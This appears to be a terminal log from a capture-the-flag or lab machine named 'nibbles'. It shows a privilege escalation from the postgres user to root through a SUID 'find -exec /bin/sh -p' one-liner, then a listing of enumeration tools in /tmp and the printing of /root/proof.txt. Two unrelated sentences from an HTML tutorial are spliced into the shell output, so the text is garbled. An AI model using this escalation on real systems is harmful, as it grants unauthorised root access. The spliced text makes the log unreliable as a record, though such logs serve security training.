 postgres@nibbles:/tmp$ find . -exec /bin/sh -p \; -quit
find . -exec /bin/sh -p \; -quit
site. Break up your page with a horizontal rule or two
# ls
ls
f
Finally, link to another page in your own Web site.
lin.sh
lse.sh
net cats
pspy32
shell
systemd-private-90f5845623514de89009834cd131a092-apache2.service-mNjhnf
systemd-private-90f5845623514de89009834cd131a092-systemd-timesyncd.service-YqnoC9
vmware-root_418-600543236
# cd /rppt
cd /rppt
/bin/sh: 2: cd: can't cd to /rppt
# cd /root
cd /root
# ls
ls
proof.txt
# cat proof.txt
cat proof.txt
3d12ff9c410613eaea394623b9f5b922
#